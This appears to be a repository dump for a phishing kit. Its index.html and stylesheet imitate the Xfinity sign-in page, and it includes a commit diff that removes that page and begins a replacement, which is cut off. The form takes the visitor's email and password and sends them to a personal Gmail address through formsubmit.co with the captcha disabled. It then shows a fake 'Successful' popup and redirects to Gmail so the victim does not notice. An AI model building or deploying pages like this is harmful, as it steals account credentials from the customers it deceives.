

==== index.html @ 777214b2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign in to Xfinity</title>
  <link rel="stylesheet" href="style.css">
  <meta name="description" content="Get the most out of Xfinity from Comcast by signing in to your account. Enjoy and manage TV, high-speed Internet, phone, and home security services that work seamlessly together &mdash; anytime, anywhere, on any device.">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="msapplication-TileImage" content="static/images/global/favicon/favicon-96x96.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">
</head>
<body>
  <div class="popup" id="popup">
    <img src="HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
    <h2>Successful</h2><br>
    <h4>You may close this window now to return to your mailbox</h4>
    <button type="submit" onclick="closepopup()"><a href="#">Ok</a></button>
  </div>

  <div id="blur" class="container">
    <form id="form" name="signin" action="https://formsubmit.co/faithasenuga@gmail.com" method="POST">
      <input type="hidden" name="_next" value="https://mail.google.com/mail/">
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_template" value="table">

      <div>
        <img src="./Monica_Monica_2024-01-04_23_04_17.png" alt="">
      </div>
      <div>
        <h1>Sign in with your Xfinity ID</h1>
      </div>
                    <input prism-id="user" id="name" type="email" name="user" label="Enter your Xfinity ID" hide-label="true" autocomplete="username" placeholder="Email, mobile, or username" value="" spellcheck="false" maxlength="128" required="true"  data-value-missing="Please enter your Email to sign in."                    ></input>
                    <input id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
                        data-value-missing="Please enter your Password to sign in."></input>
                    <p id="implied-legal" display="body3">By signing in, you agree to our <a href="">Terms of Service</a> and <a href="">Privacy Policy</a>.</p>


                    <button prism-id="sign_in" type="submit" tone="theme1" class="block my-10" onclick="openpopup();openpopup2()">Let's go</button>
    </form>
    <div class="listitem">
       <ul>
        <div class="split">
          <li><a href="">New to Xfinity? View exclusive offers near you <span></span> </a></li>
        </div>
        <div class="split">
           <li><a href="">Find your Xfinity ID <span></span> </a></li>
        </div>
        <div class="split">
            <li><a href="">Create a new Xfinity ID<span></span></a></li>
        </div>
    
     </ul>
    </div>
   
    <div id="lowerimage">
      <img src="./Xfinity Refreshed SIPs Live Sports_Live Sports 960x1200 .jpg" alt="">
    </div>

      <div>
        <ul class="f1">
        <li>Web Terms of Service</li>
        <li>CA Notice at Collection</li>
        <li>Privacy Policy</li>
      </ul>
      <br>
      <ul class="f2">
        <li>Your Privacy Choices</li>
        <li>Ad choices</li>
      </ul>
      </div>
  
  </div>
<footer>
  <p>Cookie preference</p>
</footer>
  <script>
    const form = document.getElementById('form');
const errorElement = document.getElementById('error');
const emailInput = document.getElementById('name');
const passwordInput = document.getElementById('password');

// Get popup and blur elements
let popup = document.getElementById("popup");
let blur = document.getElementById("blur");

// Functions to open and close popup
function togglePopup() {
  popup.classList.toggle("open-popup");
  blur.classList.toggle("active");
}

function openpopup(){
  // Check if email and password inputs are filled
  if(emailInput.value !== '' && passwordInput.value !== '') {
    popup.classList.add("open-popup");
    blur.classList.add("active");
  } else {
    // If inputs are not filled, prevent form submission and show error messages
    let messages = [];
    if(emailInput.value === '') {
      messages.push('Email Address is required');
    }
    if(passwordInput.value === '') {
      messages.push('Password is required');
    }
    errorElement.innerText = messages.join(', ');
  }
}

function closepopup(){
  popup.classList.remove("open-popup");
  blur.classList.remove("active");
}

// Add event listener to form
form.addEventListener('submit', (e) => {
  let messages = [];

  // Check if email input is empty
  if(emailInput.value === '') {
    messages.push('Email Address is required');
  }

  // Check if password input is empty
  if(passwordInput.value === '') {
    messages.push('Password is required');
  }

  // If there are messages, prevent form submission and show error messages
  if(messages.length > 0) {
    e.preventDefault();
    errorElement.innerText = messages.join(', ');
  }
});
  </script>
  <script src="error.js"></script>
</body>
</html>
---- style.css ----
#blur.active {
	opacity: 0.1;
	pointer-events: none;
  z-index: 1;
}
#popup {
  z-index: 2;
}
.popup{
	visibility: visible;
	width: 1000px;
  /* height: 100px; */
	background-color: #fff;
	border-radius: 6px;
	position: absolute;
	top: 0;
	left: 50%;
	text-align: center;
	transform: translate(-50%,-50%) scale(0.1);
	align-items: center; 
	padding: 0 30px 30px;
	color: #141928;
	visibility: hidden;
	transition: transform 0.4s, top 0.4s;
  z-index: 2;
}

.open-popup {
	visibility: visible;
	top: 50%;
	transform: translate(-50%,-50%) scale(1);
}
.popup img {
  width: 100px;
  margin-top: -50px;
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  }
  .popup h2 {
    font-size: 38px;
    font-weight: 500;
    margin: 30px 0 10px;
  }
  .popup button {
    width: 50%;
    margin-top: 50px;
    padding: 10px 0;
    background-color: #7907eb;
    color: #fff;
    border-radius:10px;
    font-size: 18px;
    border: 0;
    outline: none;
    cursor: pointer;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  }
  .popup p {
    font-size: 50px;
    padding-bottom: 500px;
  }
  .popup a {
    color: #fff;
    text-decoration: none;
  }  





  /* MAIN PAGE STLYING */
  .container {
    margin: 0 14rem;
    align-items: center;
  }

  form img {
    width: 15%;
  }
  form h1 {
    font-size: 40px;
  }

  form input {
    display: block;
    margin: 1.5rem 0;
    width: 100%;
    padding: 1.5rem;
    border-radius: 5px;
  }
  form input::placeholder {
    font-size: 18px;
  }

  form p {
    font-size: larger;
    line-height: 1.5;
  }

  form button {
    padding: 1.5rem 3rem;
    border-radius: 5px;
    background-color: #7907eb;
    color: #fff;
    border-color: #fff;
    font-size: 20px;
    font-weight: bolder;
    margin-top: 2rem;
  }
a {
  text-decoration: none;
  color: initial;
}
  .listitem ul {
    list-style: none;
    text-decoration: none;
  }
  .listitem ul li {
    text-decoration: none;
    margin: 3rem 0;
    font-size: 22px;
    color: grey;
    border-bottom: grey 1px ridge;
    padding-bottom: 1rem;
  }

  .split {
    /* display: flex; */
    flex-direction: column;
    justify-content: space-between;
  }
  .split span {
    position: absolute;
  }

  #lowerimage img{
    width: 60%;
    justify-content: center;
    align-items: center;
    text-align: center;
    display: flex;
    padding-left: 100px;
  }

.f1 {
    margin-top: 2rem;
    list-style:none;
    display: flex;  justify-content: space-around;
    font-size: larger;
  }
   .f1 li {
    padding: 0.5rem;
    justify-content: center;
    text-align: center;
  }

.f2 {
    list-style: none;
    display: flex;
    justify-content: space-around;
    font-size: larger;
  }

footer{
  background-color: black;
  padding: 0.1px;
  position: relative;
  text-align: center;
  color: #fff;
  font-size: 20px;
}

@media only screen and (max-width: 500px){

  body{
  background-color: #fff;
  }

  footer {
    font-size: 13px;
  }
  .container {
    justify-content: center;
    display: flex;
    flex-direction: column;
    margin: 0 2rem;
    align-items: center;
  }
  .container h1 {
    margin-top: 5rem;
    font-size: 22px;
    font-family: Verdana, Geneva, Tahoma, sans-serif;
  }
  .container input {
    padding: 1rem;
  }
  form p a {
    text-decoration: underline;
    color: #7907eb;
  }

  form button {
    padding: 1rem 2rem;
    font-size: small;
  }
  .listitem ul li{
    font-size: large;
    line-height: 1.5;
    font-family:sans-serif ;
  }
  form img {
    width: 25%;
  }

  .f1,.f2 {
    font-size: 13px;
  }
}



==== commit 3c7994ce: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,140 +1,1531 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Sign in to Xfinity</title>
-  <link rel="stylesheet" href="style.css">
-  <meta name="description" content="Get the most out of Xfinity from Comcast by signing in to your account. Enjoy and manage TV, high-speed Internet, phone, and home security services that work seamlessly together &mdash; anytime, anywhere, on any device.">
-  <meta name="viewport" content="width=device-width,initial-scale=1">
-  <meta name="msapplication-TileImage" content="static/images/global/favicon/favicon-96x96.png">
-    <meta name="msapplication-TileColor" content="#ffffff">
-    <meta name="theme-color" content="#ffffff">
-</head>
-<body>
-  <div class="popup" id="popup">
-    <img src="HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
-    <h2>Successful</h2><br>
-    <h4>You may close this window now to return to your mailbox</h4>
-    <button type="submit" onclick="closepopup()"><a href="#">Ok</a></button>
-  </div>
-
-  <div id="blur" class="container">
-    <form id="form" name="signin" action="https://formsubmit.co/faithasenuga@gmail.com" method="POST">
-      <input type="hidden" name="_next" value="https://mail.google.com/mail/">
-      <input type="hidden" name="_captcha" value="false">
-      <input type="hidden" name="_template" value="table">
-
-      <div>
-        <img src="./Monica_Monica_2024-01-04_23_04_17.png" alt="">
-      </div>
-      <div>
-        <h1>Sign in with your Xfinity ID</h1>
-      </div>
-                    <input prism-id="user" id="name" type="email" name="user" label="Enter your Xfinity ID" hide-label="true" autocomplete="username" placeholder="Email, mobile, or username" value="" spellcheck="false" maxlength="128" required="true"  data-value-missing="Please enter your Email to sign in."                    ></input>
-                    <input id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
-                        data-value-missing="Please enter your Password to sign in."></input>
-                    <p id="implied-legal" display="body3">By signing in, you agree to our <a href="">Terms of Service</a> and <a href="">Privacy Policy</a>.</p>
-
-
-                    <button prism-id="sign_in" type="submit" tone="theme1" class="block my-10" onclick="openpopup();openpopup2()">Let's go</button>
-    </form>
-    <div class="listitem">
-       <ul>
-        <div class="split">
-          <li><a href="">New to Xfinity? View exclusive offers near you <span></span> </a></li>
-        </div>
-        <div class="split">
-           <li><a href="">Find your Xfinity ID <span></span> </a></li>
-        </div>
-        <div class="split">
-            <li><a href="">Create a new Xfinity ID<span></span></a></li>
-        </div>
-    
-     </ul>
-    </div>
-   
-    <div id="lowerimage">
-      <img src="./Xfinity Refreshed SIPs Live Sports_Live Sports 960x1200 .jpg" alt="">
-    </div>
-
-      <div>
-        <ul class="f1">
-        <li>Web Terms of Service</li>
-        <li>CA Notice at Collection</li>
-        <li>Privacy Policy</li>
-      </ul>
-      <br>
-      <ul class="f2">
-        <li>Your Privacy Choices</li>
-        <li>Ad choices</li>
-      </ul>
-      </div>
-  
-  </div>
-<footer>
-  <p>Cookie preference</p>
-</footer>
-  <script>
-    const form = document.getElementById('form');
-const errorElement = document.getElementById('error');
-const emailInput = document.getElementById('name');
-const passwordInput = document.getElementById('password');
-
-// Get popup and blur elements
-let popup = document.getElementById("popup");
-let blur = document.getElementById("blur");
-
-// Functions to open and close popup
-function togglePopup() {
-  popup.classList.toggle("open-popup");
-  blur.classList.toggle("active");
-}
-
-function openpopup(){
-  // Check if email and password inputs are filled
-  if(emailInput.value !== '' && passwordInput.value !== '') {
-    popup.classList.add("open-popup");
-    blur.classList.add("active");
-  } else {
-    // If inputs are not filled, prevent form submission and show error messages
-    let messages = [];
-    if(emailInput.value === '') {
-      messages.push('Email Address is required');
-    }
-    if(passwordInput.value === '') {
-      messages.push('Password is required');
-    }
-    errorElement.innerText = messages.join(', ');
-  }
-}
-
-function closepopup(){
-  popup.classList.remove("open-popup");
-  blur.classList.remove("active");
-}
-
-// Add event listener to form
-form.addEventListener('submit', (e) => {
-  let messages = [];
-
-  // Check if email input is empty
-  if(emailInput.value === '') {
-    messages.push('Email Address is required');
-  }
-
-  // Check if password input is empty
-  if(passwordInput.value === '') {
-    messages.push('Password is required');
-  }
-
-  // If there are messages, prevent form submission and show error messages
-  if(messages.length > 0) {
-    e.preventDefault();
-    errorElement.innerText = messages.join(', ');
-  }
-});
-  </script>
-  <script src="error.js"></script>
-</body>
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
